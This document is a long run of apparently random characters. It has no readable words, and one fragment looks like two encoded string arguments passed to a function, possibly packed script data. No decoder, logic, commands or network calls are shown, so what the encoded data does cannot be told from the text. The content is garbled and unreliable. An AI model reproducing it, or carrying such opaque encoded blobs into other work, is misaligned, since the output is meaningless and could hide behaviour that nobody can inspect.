8[09|MX5u!d111686ea65W..p!558Ubbom,2v0[1s9lm56\'U."35\'-0!_0.25.^tvbuei8BZ2a2Uu."Z3112.ix6B!,8mmZ0k4,Z66!84Zf1U5BB"d37i|l}i5ofr9.12`.rilrB*>7.U2e.<..t2.01v6\\3hB`1xdE80O4i-r(2B!4")Ub221tZ-8"93 By2r09c91Utpc3fw7eZ3i^B6t!9608482U 0vrnC30M6l!8|ZV5.10. oBhUr5n73r7aB-!64ne.bg"B0.BybOUb9 o3-t1463.B.315..xuUa"!-3516na136i!6U"b.3r1!.bZ.34e77NZU!B21oor2o.!1aa9!186a1 i!.73L9Ms".2.i!33sBo4f.7il.3Bz.!1..:1661BlxZZ6930n4BfIB47,!4dzue6l.9C6UlOl6pU1w288 "ipUa7.jjibUc91j1.3.ao 6sCi7Z! !!413m1".Z."77"l53n)0!1e377iz6U@7299.0a011.1lt4716Zl"bU}r4304.l\'4.61719[u2m12. bU?l#a363.+\\52.ZZ1bBU0n76Z516"Z1_29.]!!8aovBU44!x66Z=wZ1s0Zi1.6p94UUi=79eZ74i2rBb7.06U!8bn138.B+"19.5noxo.UU-3U.J3{1Z!u72USl!-$`5]Bz.3i[77C!6bc|^pc98bo"i.60n235ZUg16^]1""t9By..b0.2a.l"n898._5Ul14Ub.eU.2_1e{Bn1"0!.68uw.iVZ1.!B-1o8b10B978.9noB,3"4..7hbZ...r.Uu1C3,4.59Ui2"5.l2.36,4y98Ul1bhZB|U1o7"316pQ92 84Z,!C.220-B!aC.6c2C9ZU"7-a76."25B.22xUz3i8n8nyUU3UN7 4a1ZZ26"u.bU..Wur-2U3>2.!t5Z89y14=48U29Bn5.w1!8Uti[bB514tn17au3!!13.2"BenU0ZB!3eb  Z90Bn5"Bbra11C3B^54n.3!2p-B1a"!B6nUbvbZB1!1U.ZbU2oa23-Bict9b.eE1.ar9!U6.%""6i0.U{k3e!;^[.\/..h.Bohw7U!,3\\pUC16UiZ1iZtsou2!%3B5e8x3_"mCbeoUnl.>u._lRi9It.ehuu5.u.CU 0ixZ1zs.ao151`2.e,oh.":uc61T.8#72tbZ7uw1f8er1p ebZ0patt"1U1s.3_n!U5rsZUMse.n Ui0>-!U07f&o ,3.l29rs"<2"ia2ZBs\\ ZB..9boe,tc[i.U!ClCid3-Ze.re13.938 _"]1M39-t6(1]eub1103 p.0td9.4Zoz.3.7Zu7eU8.j9ZUUl6B2.22s8Z6C hj4mbb6191wU."K4sl;2Urt.9"l2U.77H.U!9y7nZ8.39b76U.09^l)]9# "Ue. {9.s.e7t"bZiathe"e iw\/"g"7aa=b1s" ,UR.,30aBbd.0"m5u!-..3t920c!i4-2_#,.7B..Zcma s8ZB")b0i53h->.1@"888e.U{2,2()btp1a1C!hit)30"aatrU:bbj:5nkn3 2s)tch3Z"Z"U063V.U"e89g.f9Uebwb",B0U.Br 8"BZ3 3l83nc4=Z8.n}U4tUcfZbl7.!e*!p3BUU!3naU83.x3nBB" mi3{-eiup)l] v2>.sB-2o_ZR-Um..77CpG"4kp3r8r..=8B "Ucs2dr\\sB6!!eIU,"ZU2e.sryo.ta56"8 1Qt.9ut12s0 2u5i8c.cu=se,t_^{so6Z7rbB_o!o^.k3r493B.99U00i0gZwbmBZ"113452U3e2b"[k3.eM7U08 "p-HlDZZtsy."e.6-"ne|"BZo7`Z5UBtU2d2%.2-2}isnu10-kmr4},rA2Z1aZ\/2.3Z\\oe51sU*h04 _9!_CFbBw2,6t1b sb"bcbaBU88Bv9"imd9".Bp151.!u7b1rbU.r" Uq.7Z138o[3!G.cU"C{.-$s.nd.UB "2a93.389v31C}kUb"partUs"Z...rtol5efuZ={0-nfZ $6jU",n"o4"rb-8vgU1".[-U"629t>i0$1g.!](i5Z1{b,(a!6bne.\\17pfe.l 8,mB79i.312.iZi4l0"d9it""6672b.|3n473Q!272ra0te2k ,w%\/nF^Cd"z30tiBs!a6x,5 . Z]-Bl81_4d!2_U!98b0#e"i7b47U|68!7y9_0m>6377bBb!66^e.mB`"c"a=S0B25UCi3i5e4nee<evtBr"!U bU4s5975116n3"93Bc1r82Gb>bR!1B0!.5121fUZa".vZ78!102e,n.f aS!x nu1.veC0v.3b6.n9PX16t"86o!k3e6BZMmU6Ue[gz7Z\'"w!s!08B|811... ca3a5el"BZ.t1b41c11l2_,c-82k\\dcU2!9e8d"438u0g d+yob2252oP0!0...sp^023 9i7eba."c"rbi.631Ub14 ebbc1, \/g9.!W 8e. P1 .!8,!7.3b !.ZUHb!e a2U:rdwk1.-"3!U8""8!U-r,9T2-.2aks!3nrU21 !6821 .v2".3o]"7Ubj7B.b.j\'rl.b>aK7,4bK4.U8Vht1rnB5.u]2"gin"">b(4s1605c7 .3S45B.B53!!33,U.UaUbU-gCe .ov72-a31 a3]!9l. z.233-UU9B. 56sg .n oo".m!e2.,tUo|x3.#93m6Z ..B#Up6,s7UUd 7%a422d,9i0k^C".cp6198"t80U8et2o,iZrB",unn7gs19u!3.14919b5.b2b9beF5711t.664bsasnbB4U8"."B1i-i.e6n35..!3..1B47 lyd3.cU.9.r.= _!2"b55.4\\ZB"61b188!"4bl6rb .b"e.-btlt.h0b6.m9.!U1Ba8t,0gb;,8.""b.eU4"nBusgp4nmcUs oap23!er9%.a8B887205lU(%C!..."!.Upd!.3Oa422d.33nbo"a .i$0.kb.HR3gn 275b4t,hlmu6U_g1.ioe "..4-=..1mu97.3@abZ6.P.eio8U 3c"i6n4e19!Ua 08ZxX-0e^ nnt tU1URg_Y.a]8  .8bU7,l71"32eX3"8 "7q 7"obi!p"$]w,Z5"00keS9av"Mt9u 43 Z663a.}0dmU{s8mZ..B. idr5.UMb.0dS\'53b,8 d.iaev!$"8n,,89eBu"i05Boau8 cU76P9 b31313 onl7.u5ke]"U.1de"t.bd.to.U.. u0,h!d nBuxbu6b$.16lb!.wir."3.0.#3.3 f!53u 6nttf.lZ@0.)4[3.02-iBeb#ah.Ue s0Je\\ bd2rl 7tblbBUm3.s 5b2,Z Cf5.9AeUi}3i"Bu36a7n- v4bc10Zp!5n.or6+a da6iv b8 7 """"9|y6, -8 mB"usolla-e _.-l9m0.!81okC'),kLa('E381a30810324t8U9F59587B9=361U33B46531Z9:W08B!2B48@!u6t4b41!C531!-u4737881.B?3!"5BJcU2b-B9y6!BtK.4Z-39736..#B.7L.03z5%iUe34301Bd,40-\/28 4Z`g7U1!! U49l B3U>3M>0=B=9"4Rx=BB1C.JBU8Ul1U8T-sBUZ9Z3rwb0b@4568"b3UUJ02926su"B-b6cz6.BU!"3.i7440..7M07.43!1i"Ke119a9B06U115"25b{b66{a\/P--9U.32987U3666b.5U3.J-20.88lb63368b|6j.\/3Ur-1B19f11869.2{35U! r086Z7e5BU9$, 154J27693UZ3o4d6U98].Q989BU595eH81BU.\/eBBb9\/.94649781C_.59B.{18|631548.0K28t9U2836!sB9,65u2U43=Q6i9996B5cLbZ098N"48.!>B1b&xB5Q929>=8d41Z83..523B1e.iB89_UZZu!>4U.49iMv#e3zZBV.9B{.>88K!57!c8!.![C5894."O!180b!837UZ44933Ua9UBQ70294{7yh2JUdCU3!3-A2Z563!3088-U02423.m0oUU980UU."1t20O{.-1a09]o82ZB6041UUE!"97"n103o.AEt9317ZU75U6 75_U9,!eBZrbe8.Bo064v.3L1B4Za.u1qU8eU2Y680"4"2B >6!.1[!9"y-33Lt2n!aU.UUxb4.B2Bl4UCK1z641z1y"py82.Gn>5oL!a3227Jc54P3tB7Z.]6>3U81zz4VL U!U#.51\\Le0-00.b413b84YAyU.8751X.C#o1336B-0Z6#\'.D739,4Z5.Oph-669U!Zu2Zl!,431uUQVn7c a22Zad759.Z7B33864.9k"a<Z72t153QU3U]5"B-8"7Udbub32s6Lp83e0!e8U2091{\\2UZ.0x6.R8br?2mB9B..=b.sUU2!51.b>.CB.v3"ZbE.3tB4iUUU C!Z6U5Z7-ZZP U2BBN2yeb7ab-\/1B56e0Ze0iB5uh2y!o90?U_31bS-t.Za8.ZZx7a3UAiU!UX=s.U2B4foBBeU2!W584iu1d%"1BBBe!5ZB"Abw!I"89Uy6BW*b2\'@s""."|Upct3o7_PU_8;0oHx1wyee"72!74(!Zl436ZBygf8{Bp61346-uk*5.bf3I4Z9UU8!Dg65re 88482ZBMrU945mplUr\'tUBVU6rhU811t71U02aYt9b43abv.UaBU U.BsyU63B$n7a69Zu.xUaB"Z"b519UasU -x,{eB9.a715l9teZ 6.nUUoUfweU-Suc4gZ.2asB2Z4"U"Bu1cUsB_dC5j2,Je6BBr.924b5!ebtUU3tZ!,",SbU44emUm6U3U\\65i.y7d["7"rUi5rk"t.U3.3Zsu2e"45-D9Bowu20619U1!Ub0!.1Ugk5U.U1Bta89B7a0bUc.b=oeN"-bm.gf1!R6Z5-B.bl9U!h2!b8!1",4.RoBU@vnUio8!h0.B2>.!>1#_8>U8UY3d EB.{.2n2ZU U8BvwbXX.!9?d}6O3=-{3URZi.3UZ)6BZZ.3o1Zit-Pxp b56.29r,l42u)9RU1c3n@3111k-,!Z36i5U"kZ8B4f7!wt5.t89,1UUU617m2o^-7nHbt3w657U2.tox3,"U8:vi1idlpU7Z.=81e)1,3U!B,B^Ue2.UuB,U,-!mU9yr.np,1BB2ud1U#"B4.UEf.suuBi0.Zh",cmci9_ UUeZs5131!2ufiW57b.JtrR1ib-Un5bf!:fPf7l351.4eBTUa+be44tU9GT08idi4a""U2\/aeB,!k224r!=#5.aUcU#sB8B#8e57.j7b2si>-7U3ndB9U|08Bir.5u.elUt5T!e.2!ZU54449"Hkb9.4UBUY5Z0dt2I1B975UoTK4e42x2615o1!U9f4aapic89Sa65Be=eM5loU6U7U.2B 68MU!!0QX\'"0-4ley>1U1baUeZt 3!aieip!2re1-cB2n3Dda1UB.x12228!0C45e58!8s:7ioiUl=U7.ppre\/9Zt8U.at..U-nM0!ZB8nbs8e=ZB3d3b1|."0a8..16.ZdJUrd91Fp!7U:BHo64.61Z!3p3i!c8sU.l1o-Ue879p-N135.Vy48peB-pU..!a3t0!e63UDZyrgbB!9w35988{UZz-Caw|5\'U-4Zj{4B1HcwrSUU5sl8Ur.feUU!uFH_U9e2se2!9!\/U 4I53Zb20rorCH2bo-B,7,a7JU9" 3CLelarUa#-1p31ttBGdl1-iUUinU17ekfe0tl6b0Bmuce.e_U.B8-.sbUitg8B0"3 1r71o6Z.b.e2a5U8e:5b0,337U0JoBU.6m26072bB.nUe04B3c"l.!Bb5idy.8.e3.-7U7}^8-9i236ISlbBx92o074O4s6L8jN54T2k_6dUe.c2"O0a03193.01K#Uo!l3a5.7iaUZ=B#c" -71&.8UiU!BZa-cB68-92?90!ndiBU4efe(>U7.--.a"UrZks3..B7>5BbUZ.eeU-5.183=^1da4sBe.343w8B640z0<a>>laa.BoU6lxcU4,.A4o,c8eO!".=Zc5b(Uu!.7nA=71028Z1bb.59;Z940]bbbu9A3nD%TbU761>6);.]C2.1j..7B17U8UB105.Pni4n756X8?9uan!0dW=^0BL0ce.2lBnb3-7lZ11l6D73bnMU!0UkuU5B!4nw0Brc1Bt_kaU0!5SaUtsB2B 77o4nXUs1.e24o958xlu!8Zdr.n*a6%."3"oP6-1r>.uZ!Ub8B=1b0BsHl.1-12V7U5.5p32szUU27Z!!!u0Uc!xry! Uwut\/9h4b2,ZUoy52B5YUe05H!h[a3o3-B4c9e8n8",l[4ine0o!!e3 :ubUnsdb8.s046nBUUw i"U0n6a.a!oU-578!!-.276d=UeBk-U1epe247B:.UB..a-Ga&".UP-5eE5oh:086.20C.i6\/!2>-{&4rU"21nc7 2l.e1U7!ppe tc4{U[Z3.p2eM.f9Bb!?8n9L@2 }.n@HU78>23BoUk4m8A5c801x.!r7Z#5B3l1se#B!6}63p8zr!64=46.p{n>H;2B,31CbUUl4U!?_B3Bkr""!r92-re!57bUn.,NB,!6eU0diZ@.3BeBUu46r8>pe{i7"7o\/0Bba.!1 UxZ4b1uUZBA-!.2!e04.UE!4o1aUSe- 1t08B1bC13.fyw,9H552R0B.U"ZbBUa2!6pT8t-m 5<7MB?0,sUB84ge21BU2e!2oBB2oee2?wZ7U\/03b1"9gL"07B.Z#3iU:U6UB01.97.0ZZ5mZzUa7C!U3 ar35bCrU"h4 dtww5ehB00!Z_Uv",Up1U7b599290574246@UNz}ZFwr!4gb8nU}665c.n&l33B.21b5!n,e.2.0a5h0U3!1bxble1tl.bU3U8=U,04Uet.>1384-n.U!7s.#,778Bb,.ex0U4aZEkU4MB,,9-!.b.2B!20klU?t247\/gsc3a5,"6a"7UColoeB"uZ!9#WAU5pznoaa8,oUBb|pcr5U0r6sJZ85"s3n.m6UsZb{858Zun 2"Z49!l>cm0t"U^U6C3!v4E,BUd18U445B8.k473966f166brUUr0>_h18"6U3!Asab"2r)"Zu)1Y\\Z4a9U.rBUwU"b64nrd.b80Z!bil6yU.b8\\ZuUa,6U0.47kBUtu91U.0rUG:UV&$+_4949 elA8b2U+ 2 d.lgC2."M<y29d!Oh,B$58rhUo6eMZ8B2-l;.Z>o1e."sRAe!or.4h2c792cZa7"Pda7Z08..!B]Fu-e.22UBwl4c!Di4h410w6Z769oXs2Z\'u0tU53b01".dUVUZ!UoBZoL8)",Ci vlHdxk0bh2l1-Cn.t046b23UdUo-. |0vB,U!-BeBZT4ygk_264b0@93,0.ry.u1!b[l81m1-8U^s\/"p.63y"3fvB9esU57.9C9spUu8U|1otZ9eG]lA.BQK.1J1tl4B!.5B.ra.4Bm9nUU4h8>tU8-zy1\/&32b8abiGeBeZg"Z"92>2n6a n"mUZnZUpKixe"89(1UUa.aB.yu3o8B7!U2p"3iUZ!eU^69sb EB2UE1\/B b.a2o"70h27!0BuvBv7.UZ0d"10U-37rlirZ1674bU389xU17!e!4.".Bj3Z.6581B%-xZ42.nv6xU l,5rrT00475241bU8C68Bt.8m77.8sB7_bU6|1!U8!8@6!"\\Z!6P.!-!e]7 :6d"76.U.bb2EU `1e!5U!!,74h$t1"1B8\/p7439417b.Z."9G80UkZBt55U7r5!80Uo1U14@5070{0bb>UUBytnB3!7490 231c1U78.2Uu3C4183408U\/B8r09PU7 7sdle!3Dc-Zt1 UatU3tU9UU\/.H9Bo99BT..07813-z. 98!3!31*.L9!"%.BD5n|8143!3BC1o-UmCFBZ3b737nnB9Bs.88vE794BZmZe1Z2U.B..1!tl3b15brb5!CUx.UU2.B3148"82eC2Z.5>4ab35.5e4576_s.U2Cxa8e1o.B8BU71.9U69109ap@i4A.T.s2=79B43bPruB!49IUvh163c0U.82ZBH4!<!8F8u"6-I6U7d U2 bU|8>)biBG6.{,6y3Z.210eB.bC-sU7BbuZ6y7.[bU33DD6zB10e6|,-iU9>"622E3!arBjob-BpaUB40.4b2aZZ]2not|0,r"ZHhUi8"..ex a83U4=Zv9BZ0Z"U7ZZ25p3yt1Z=,n-sU4U.47ZBo5UCbt5b2O40BU!!..95eB"1b498ZBp2 !Bypb60o.7U6U81UUUU.6x1B.U".>57935CBZt9UUeUP0UUb!B7i.x\/U,07L.U9Z4.U-5.1:"CU457.pU\/558BvZ6y{8.?80.x[`9ae97h3U9.Jc911..6s01;Cm916CU{C.716p.c1u4.s1`Z2.UB!U8BkU-"6i8U0anb93=6uZ8x3-B341Zb t740c.26o8o3B!tSU161U1U0e9d648b1iZ.8B6985Be.850!0-93lrB77CBZ2T-870620e!!612M1U-Z32x35KU7Z!Bn!35B8UZ4f(42%.44r375!rm1i!4UUU1837.KF1FCm{9\/Au14dU07r31d822g2U9. ZU50713U7r.UUU!6U5!U!zUK2U5yC.82`n7]{15B53.10!3CVU#054[Z,31Kao2abU7e6t87194zb731Z.C-8!46Z5|Ub.r67He9O5ua0 75i_>3.jU.C95-R9UU256.-42\/4i2.12Jlb!\/m52Z2 9X08v10joB6-ZB96.CeUKQD]41Z6qsb1147!k55.CrU7t14luUoy 2.CUQ.B24",30e47T1!1.uU1UB"5U1lbQCbU>62.n5ZN973B0863.d.4..404?6BVU6Ba2717UC54R884o.b!992$6UkZ.3.45.x!h.U.UACt(8ettp0cw04-o3UB.1sb!A7A.5B1.5B4U0C-s!04d496l9453.BUU9rl=34 A559.U9Z81432835}U4970xU.!.735z973{=-b8{23.UB-t.6B824B2UA>5|56!2eUZ5Pn7B}U"711b2ZZ."6\/c3dZ.B!82b0-qz6=.`NUZI=FF7U17nU77a23bU3231Bi!Nb17tZGC7.5w3c1.blZ"BZ66bU3106Bi3i1U..2UB !O3U 9{2Z6wu@H30B72!9879!4a 2^5Ubb=e7>6!I5n{o!!pUBe!264U|e5-25ZU!\\.3lU l71[U.IA49"U6Z.237UM3.b\\i2U5eM22u|.4H24Z!Us2Feb821l603uBU,24UBCr21rZ1Ca15411e0U3U2UAs8;26.[ m6ek0.9.1.60U86oe=S1n)n=es7l.U271U3ak<94H9.0uG5Z42n9e2e2e2U?326UCbs549Ub}?B24b9B54..C1p-B1U2Uk96}c4!V3UUn!0.Z41yd1a499UUkyB5(a9Br35^dEt3!0O6b!8M96s8`e.0BU!|!3]B2b1U\/ 93s.BBB5ZB0U611.B9432cBBh4B01b.2s@7aw23oJ52be1\/04B.5B2:23B71B667b36UB{uu57@-BbUeBZ7i9a62..!-6C2U9!.124lUr65B440U7rB1e8lG9P8.!U302!7bi\/aUYb217.3Lc8o7s948bTg4.20Ll7s3!@Co!33P62Z11l2.57.r09U.!U58c..Z.3.>B64<ZyG8wL6U6w06+y-16-5Q3!!39t1Uc573nB7Da7l8[B5tU42.6EU06`@ !00226.E1.41xg"7!6U 812090eBzZoW1.rE608eUZ!sZ1g."1G)Z2CBU36 b4B^Be.0Z5e.74sn2U1247e8BzB"e4 r"6Mltdr2rU3"c"03BG8.UC!e!BZ>U12P.4 [aUIBgl"te(6..Z>bb"\/Z3s29enB1N5!-BB0Zor5Z5de"biBu05ayBU9BZU7.beZ?UUU14. 4Zqd]mp-56a.Za40e1."3U"r!p05s!r3baBoZB.7si73A305e95tU!.!wBmUsl UtBU3Z57-3Z7\/4U5Z96\\-I!,49416kBU{n|62Zb"Bd435YUmc29U1Rb9zUxfx,1U8b2.9?Z3l-7od042.CU0}45eUo3180tis!bMPfo7Z"6411rS615t.ei"26_B.l27U.B7c.(UU44U1ie!.Ah%.U6Z9Uen.!-p256m`UB.!gsn54!-3\\,=Ua7847Un1!g@UZ.B.89fCl2e36g"U1iB5.o2e"]3lbU6b8U65b6s\/.4U39.b58!.U1VbAa0e93B!2c7261o659C3e37i!g5_6m",9m7d"l"[6.!.2U2!oBVlep!r4a-S.sU.9K 6.ni8.vLB0-. 6PUSUZb218.vm]U13.fC404b0rbZ7.22.b9qfa3oIU226x3loY.oC4 !U4Zwe7-!.i.7-4g\/U00E7Uvg2!45 >001!rRUB,.ZC302v.5b7t0B!M5F-5Ab6p."Z36!ZiB.U-.0B91.U4--tB,85u9)U5elx0.b65B!o41Z.eO3 17U.[11.3125=U7w#627tU66UT0!!\/B6Zz{36bx7!7eZoZ7Uxh3Zu!2.S`U1918031EU31C7Z"45UZ8oZZ2Z58!Z25.O7B9>BBon85l.U!4C!U-28BD55kca:U39Z57tZ%=6ZU94!O28,UUUl3i!b548UB.4t3n729A8zB153d.!&b5a38e.z5!]4.9 .e&16Z6-i09b!e+7801nU497UB!Ub4y!Z16bUU6?c3U9-Ul3Zi7Uy3.Ea8!UU08706[B36c3e86Umd81x3?R96V221Bs.6 79" "!\\29.Uu3U8Z>1BZ9c"62CLUogZ\/.3eBZ,4b{!UL22UbCU9N[159nu4B826UB4521gUe!9U"2;821B{5N3"iUB5U=BU8r884h2mUg]1g7Cr70Z`-4U405h2.t83|.3b6-B>9Bg6F1U!7+1B1;b2.3U0o8b2Do!2U87. UZ044.@!8."..B0!..1>zZkM91!0bo.$Z26 2|Z]Hu01aui9eB13[Z5-3U0n1UNCCr5!B61UC0Ub.WU.U722Bl,"93UI1o8.Gy\\61v9B173E3U1Cnc9UiU7d2c]U18.e083a606e76=olf8[-a946U1(U!U*33!9U5b6ug.t4.f46B.!!8\\U4o3"2124BUU.lB1|206UB!957dO4I0i3,1U 5UJR5"8p7cZ.8.BU12"0oB t0ca3nBpU3n81U!!UA.BB9b3UUi,k23B5524pU5!#ZA4LC k.7UNdB,@8sU600w!o>cZ}-20!4UU9.!2d769G!56#936U.8045P7s31"996lU1UaetC059dtD652054UcCB9A71k2R.7np!U0!9.1122y9"0948O37@b8b85-963Bb !1Kl3pUa!!f62b.B60uD6Ubb306.U2248a!9tZ2r53UrU22UUB96UBU.\/U3.4tUC.05!74.Zm36iUtC4r.*510..W"\'BpU4,!3B761hB42UZ!!053#U0!ZUBo!ybbU7aDoe0n]81PZ3!.6,xe13610!U.0B^6UU9QZ 6@:053yQU3cip6I1"B656218>4:26U57861U95".4lB2a8U>g9b88x\/6. 4B35B[5\\Nb5184oe94623l.4C0Uz1fUa86B1347cxX6bxU.98879U,"!-Z97n-m27.4.4U14UtBUsB!lo16Tbb"!k!9b462.<Ub:FPZU27429O6.U3,.129i18U3c3BJU33TS2023B"x.44-h-}6!2UB.208.-d599 B3U,xCn51 5tU(5b265U.w1Zcb&3^14U)U6o9A.611|T9..6U)754132!Ee36z3"UU65 z0!1510g{`.n19b6b|8UOZ!9i13]0-B3?9B>3176e1v!9Z!105388,OO9cY6086x60U74GB68a,U-8Uc221!U U30B94=Bc41:264>5h4By2Cb5C4ZB4817f.4DxU32U1Ue06=69ie0!.3,.9766003!EbsU4.."SB!829.d7F1943fUnB16U1YUZ8314U5471a3U(hUne711U25196!B.98UC\/UD85.=0UUH!o24=9..Z29ob229!TU:2ZZv52kU4Ub14XUeD.8U72c{h979415r=U .4tb\'F3BSUs[x?B7!,S95U77Cp8e27z24bx[ap.6e3e2.1U!ys83F8Z8.d26d^BB7965bnXtF!J28&17U6J6"D.i8!6U"0Zd-V20aUoc5!045OU7820Ud-<2!8b.r311U"3!0"rrg85Oc9rxC5o.9lp3\\`8BifUc5s.eZBbUx09B6 5>-2e2K254B50NoI45!7133282!.ZUltn.h8r01UUUp!146.3Y,3U\'!UB5524.83U9ui8c8.3CU2xkBL8.Z>U=7c74eNB-"t3Mi5[2U1.R78|U90=0@UKB"9cB89x42Cp.499B""1h.U4b7`!5n57Be2Ua#_U1l4125Ubcn9BU!1!.Zm25u6a.U7BB07TZ95Bz5180cBUJ!]4i5[36"33B681rb9543|i7863z702n9SU60Z63?88n...r492z2004=Jc6dz8RU0U5g2Uf;6UZ9,03.9zC8=..V8JUB93?.<89U947B02t7U64 -eU.Zl901ZZ7BB69n436756Cz2i-9}.355\/U1=9=\'U15A6..2s568925w_e-7aeK!n0cl1y0Ue458ZZ38UU.Ua9!1,R7!5U7iBZ3O160U!.b84U70I15bZUo23Z5200g8C04!s5p233.tmR76.46x"12-i0r537 926758.332c!ft.$P2U64cbBa2r0306Zm32[.U908=500b5B2B|81!6-R-3U0s9b60mi4"C01{dI283UB\'U9!c989-1.91UXU3s37{-1wMU3Ttb1?482zs#.5e82 85Z93970o!d.!1!UBUd842mUF*Z64BQ28p!1C4ZF1x091y64!5.bUF|8U09y572e.aU39460h.0"4.pUa4}0U.7px7"03B1U!55U56.146U4uU>3J91UU5e5u.\/7l6UK332B97561._lF7645.U0t7264.UZfUre1i!flaU3UlnFB7y!4Ue!2BU9@!"Fr3[9.1n!;09 ebUF9.z438[6?3.14.21badoU6n656101450RBNGb0U!,ZB57|27Ba02!s5U8U3? 1sE2@5U0U.;f9BZ729Ue0a97A8U4t20d.8?1P1Bu8U1-.0U?952o.1a857O3A!v?bB6B!kBi4"MU .98. UU1B\/4l1Uc-683. U?0_U1..ce5...UUc27D96n44.!B!g!1=8CU.U.b 8@ZZ_-45e.B"5_7-4c9o#29p7."S6U641.2mB4p83t1ConoQ0a.IUFbarU53.4x!.ee">d4au.,t,4!9B!cpt6!U"1UZO96D8 85!8UUM-e-Qo1V.Un5921IdobeU2U:qoZe;9o!164k!a4bU48B82U0hu6.d0aB3UoZd.l>0mUs\/2p47h{10886U4p7U3#s.l7-3wUs9d73B:2jBrJ398c:61U82UUr0P1,U12.76t7I73Ubk!6.na5B71B0!rev7Z3sUZ46Ua7Z70.lUb.1mbs-B03eisn`9o-sqU3!1..7i7nwJ4lBnZ3@(7ryW!?0X3.7+1.;70m0-7B53JMUfU-"905bsm83U0\\UfUe8B7a>bede.3e.nZ1lB5.8s6U0#6o6B3!379Z9ZUZUc9Q;p71.cBUb!3.f59633Z(65n.Uj28=7196!\\362H"8.Z74Ir7"dB0.W1Uuj>6.oecpq"nk6y.d-MZ5Z-le6.opQZUIU.0Fe9nUn6ab;v-"BU!"B5U>1Ev -UalkUBnBu:cB_CUl24r2k_3,.b65Bb 8900bU6"b7U"gtnf25U8rT238.U32589l723\/Bn=Z9_o4ef|e9 .=.8Ze4.6i786gBxU]126mpb-lB7_9Uitl.34,q1776l0"UZ5b}!!UBb57n8=q78dZ*Z21fb1MBZ0=Z5es!1U888Ut48ou1um4e18pU8b9104p48mhi96C.*4@i]e80UmHU"erZ63lei37[1v,o0tb9"s0r,uh5bure5Up"Yz1U5e-K!197B6"5).mpf"-51.5Sp!21e8?_3.ybsx6!.4N"5.5-2.65U8=8!UZ12.Z|62.Rmo9127U44Z-5UZ{3Us!U,3bUp7Um1ooe=;90o1 3u8aBerU9$4e9{S33BeB2r864i!kb.M1Poz!rp1ebi,yj"e"!zb67ox.>8\/aU..B1Z8beI.G2Bu"3422"a1e!996Zoa6?B3u!8eec.ae5UB3"ZUUWBo3o8vbB7eUwh2b.-.6!r61U9(51TU\/U1UEBUMs0-cGB8Zl#ha1Ba[Uno58ealb4o}e6UB{3U..xRZ!8\/32tc!eiU2rBadBG.Cp3tB33d!\/4-3isB6e3!37d.432U7ZyU83!.e9e.r4}-b!U.x3w0KtYCUe.19.5,h34xn30228UO0b14.45ZU* 2n"=V.6bU120wC5n!"4U12U.=g1127.U4157p{G299U-!8$51 Qn5691\/U9d6k2U[U\'24N.410Z196U474U2.fAe1a0LM0xgU7!6bt7132*13_Z9%15Z 1-.e1FtaU\\50.3.DmZ64.8B7_0h9635!.U2\/g0weyB!U6U1U9P2Bo6..!BCZ"7bl9bU2!B37bCeG0Us9\/U-41*n-954UB$BZ!e9Sn95_tZ.4 3o#.St6!1o41`85U!c"U37.101l895e2z61U.l989CF8!4ZUU0pBrb5 n>GiUT4c37!842-Z{d1ba9C!73_1568.8i4U35218N6IJ10!5o.bvg7n2B5B0 -!68512u3bZt5L7B!\/xU05!2nnUr248rB,A53\/U8!70061390-1145B6UceU.b!.i8Uf217901e9.0D861U?!7e4o37h5U|B2mUZ4B71f9?B5iz86B32BZB9QU45x744."C7"b4 "U|Q1992!32Z1BUs9869OBh54112h2!U!19qeB8sLs31.w7U!d7a5.BB2B!1UCU3977U89.36a492712tb825m{f2b1>4UtUvoU1U00UBtU8U22XU448981&bE5B2U30{\/34n$U3FZ0e=EB36r774_9b4s77gbcTm!.d5818w1Bib416^29K6Ux767Bs-!pb.W!e3U027ZU4EZ3U72QZ3-9!=076eHap8i0Y.odEobi`8<eg!38277d84;6Ux1.7C0r82379U,6F3!165=Cb300911g3.43C.23!22UB69Ut\/f.3!R3 4z97C21nU"!\\b2b7.UW854U b7e69l.2t47UCUnt2x4t!581u PZU0!9\/5-e3.4Z7U0f97@43paHL!73C5m\/,81826yo6>B"\/UZ58BB!Qu4,!\/77CCpe2Ul!3iU.e9U-,7ym711 n1r!32Bu0!9U66)4{21.Lhbb09U\/!6.47LyB20.r\/9.B1-47.sUd4001qv6L9e0-^pUn67U56U>.a72b96B.3..2849Bb27.6Z9!8U8=<.3275de4tU=HB2z573e4B8@=B2B63BIZe4.1Z.9RX2u.U65U28401b68984Z50074bUt23n11U!U5&7e4b"2 r 8!1iu11m0t9ZB33o7"B-L0UW3.pp!i%o7%4zZ60@eB"32a124.U3Ui1h07082D!a2n22r220.xD7sZ7A93bU1ZU"!179U30!<f0e694s5j.8.*A8b1U..UDZ2161cBU"3064.1D73533411.U3706e8U0U5n"t6s"7B5676=.=96Umm0r".8y69B.92=1U52U>9793=B8k!2![6-B3G.UBS5blf;5365Uf3!fB7-e,B97UBZr.bi64>Qr0l-naBB45bt5l!18S60KC11 2.302C3b.Z!Q!1U.7.BUZ90Z0734313wUBbZ5123hU11BUY|273871kbZ@h\\t61y2.b7@c.BcZ.O.6>4,7AU!!090Hys6Ia7UlD0By7BP32B1442"796.b8b2c7aE6n3.#Z1B094ByV5Z .8O5U"z(!L65.06."_B.:7 ehb!7i8u3!8b8U4=4=1!ZIU77w93|a1223UUUodz.Ue-B523O85F84r9{B9e729"2U4-b997A3l44..b.Bu!53zRb[2Z42oEbf6t633e?UB2UBz23894oU6l8!5932!!BUUbUK!962246U9aU6UVU!b2.O2iB9Ud4!.-!BU32B.5UbBZE>114u8803796s8nlub21..ZW35227UHD7UoGUa6B59uC27B!4 95l3956>1cB8895U7\/71-!3B4E86m8U8np,oU7xU0b340.U9!t29!6GU7145!3|G.=.062iB7Z@UU!?7@145iUk827w71xBc43BD-9UIU8D.zB63""UgoUB381u9CuM8U]G781,!mD68U5b2-e=8nt_B3Z66U9Z30UZ!44P[5\/9u31.82U8934rU.79a29K!9g!UU1!6471189eU!"72s02930xB3br2b dU!9 !3 n552.c32b05UU2tvUmZ3n494.b`F!84943Zp419bbB1ai7749.crb1?5h4BpZ-pBUyYi64..89l8!1Cn)Bdb70B2d90xU"96313bUnBU0eUgUCP\':Byb257:U966_.19b8r!8D2.B39367314na6H3.CCU3!3445UVia6U3p-Dg51y53UEB.v31.0D`4B62!k25"t93..4n4[Z!Us!(U=9\/0U!U6252Ud?3B"e>ZB!3p8BQ1!7D.U8B.C030Bs7d!434"1l!p kFU>U5OBL\/glgB!3Bm.Boe.k!cU9as99SiU54UA64B21!_ 